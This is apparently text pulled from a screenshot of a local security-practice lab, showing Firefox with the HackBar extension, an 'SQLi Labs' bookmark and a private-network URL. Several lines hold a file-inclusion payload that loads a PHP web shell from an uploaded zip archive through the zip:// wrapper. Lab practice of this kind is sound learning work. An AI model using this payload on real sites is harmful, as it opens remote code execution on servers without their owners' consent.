 192.168.69.195/file/include.php?
192.168.69.195/file/include.php?action=zip://shell_3.zip%23shell_3.php
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.71.35... MSSQL SQLi Labs 移动设备上的书签
192.168.69.195
无法加载样式表。
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.69.195/file/include.php?action=zip://shell_3.zip%23shell_3.php